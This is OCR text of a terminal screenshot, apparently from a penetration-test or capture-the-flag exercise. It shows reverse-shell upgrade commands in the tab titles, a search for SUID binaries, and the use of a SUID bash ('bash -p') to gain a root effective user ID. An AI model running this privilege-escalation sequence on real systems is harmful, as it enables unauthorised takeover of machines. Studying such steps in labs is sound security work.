 File Actions Edit View Help
sudo python3 -m http.server 80 × stty raw -echo; fg ×
bash-5.2$ find / -perm /4000 2>/dev/null
/usr/bin/su
/usr/bin/mount
/usr/bin/bash
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/ping6
/usr/bin/ping
/usr/lib/openssh/ssh-keysign
bash-5.2$ bash -p
bash-5.2# id
uid=999(app) gid=999(app) euid=0(root) groups=999(app)
bash-5.2#